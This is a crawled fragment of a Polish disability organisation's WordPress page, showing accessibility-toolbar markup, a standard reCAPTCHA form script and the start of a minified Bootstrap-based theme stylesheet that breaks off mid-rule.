									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Widok czarno-biały</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Widok czarno-biały</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Duży kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Duży kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyw</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreślenie</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreślenie</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmiana czcionki</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmiana czcionki</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LccVJoUAAAAAH8lLqCE5zOBGhvyu6XrLiu2T29F',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soni.org.pl/wp-content/themes/Niepelnosprawni/style.min.css?ver=0.0.5
body_size: 173462
content:
.card{font-size:.875rem;font-weight:normal}/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#2196f3;--indigo:#3f51b5;--purple:#9c27b0;--pink:#e91e63;--red:#f44336;--orange:#ff9800;--yellow:#ffeb3b;--green:#4caf50;--teal:#009688;--cyan:#00bcd4;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#009688;--secondary:#6c757d;--success:#4caf50;--info:#03a9f4;--warning:#ff5722;--danger:#f44336;--light:#f5f5f5;--dark:#424242;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Roboto", "Helvetica", "Arial", sans-serif;--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fafafa}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#009688;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#004a43;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:400;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:7rem;font-weight:300;line-height:1.2}.display-2{font-size:3.5rem;font-weight:300;line-height:1.2}.display-3{font-size:2.8125rem;font-weight:300;line-height:1.2}.display-4{font-size:2.125rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fafafa;border:1px solid #dee2e6;border-radius:.125rem;box-shadow:0 1px 2px rgba(0,0,0,0.075);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e91e63;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.0625rem;box-shadow:inset 0 -0.1rem 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 